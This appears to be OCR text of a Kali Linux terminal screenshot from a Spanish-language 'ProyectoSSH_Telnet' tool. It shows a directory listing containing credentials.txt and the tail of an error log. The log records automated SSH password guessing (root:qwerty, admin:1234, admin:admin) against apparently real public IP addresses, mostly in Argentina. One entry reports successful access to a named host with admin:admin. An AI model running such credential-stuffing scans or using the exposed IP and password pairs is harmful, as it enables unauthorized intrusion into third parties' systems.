 ┌──(kali㉿kali)-[~/Documents/ProyectoSSH_Telnet]
└─$ ls
config.py credentials.txt errores.log gui.py mainBasico.py main.py __pycache__ requerimientosPrevios.txt venv
┌──(kali㉿kali)-[~/Documents/ProyectoSSH_Telnet]
└─$ tail -f errores.log
[2025-04-08 20:08:29] ERROR: paramiko.ssh_exception.SSHException: Error reading SSH protocol banner
[2025-04-08 20:08:29] ERROR:
[2025-04-08 20:08:29] ERROR: [SSH] Fallo en 103.106.58.13:22 con root:qwerty - SSHException: Error reading SSH protocol
banner
[2025-04-08 20:08:29] INFO: [SSH] Probando admin:1234 en 103.106.58.13:22
[2025-04-08 20:08:29] INFO: Connected (version 2.0, client OpenSSH_9.6p1)
[2025-04-08 20:08:33] INFO: Authentication (password) failed.
[2025-04-08 20:08:33] ERROR: [SSH] Fallo en 103.106.58.13:22 con admin:1234 - SSHException: Authentication failed.
[2025-04-08 20:08:33] INFO: 📡 IP encontrada: 186.96.195.168:22 (SSH) - Argentina
[2025-04-08 20:08:33] INFO: [SSH] Probando admin:admin en 186.96.195.168:22
[2025-04-08 20:08:34] INFO: Connected (version 2.0, client dropbear_2017.75)
[2025-04-08 20:08:35] INFO: Authentication (password) successful!
[2025-04-08 20:08:35] INFO: ✅ ACCESO EXITOSO: 186.96.195.168:22 (SSH) - admin:admin
[2025-04-08 20:08:35] INFO: 📡 IP encontrada: 181.21.246.245:22 (SSH) - Argentina
[2025-04-08 20:08:35] INFO: [SSH] Probando admin:admin en 181.21.246.245:22
[2025-04-08 20:08:36] INFO: Connected (version 2.0, client dropbear_2017.75)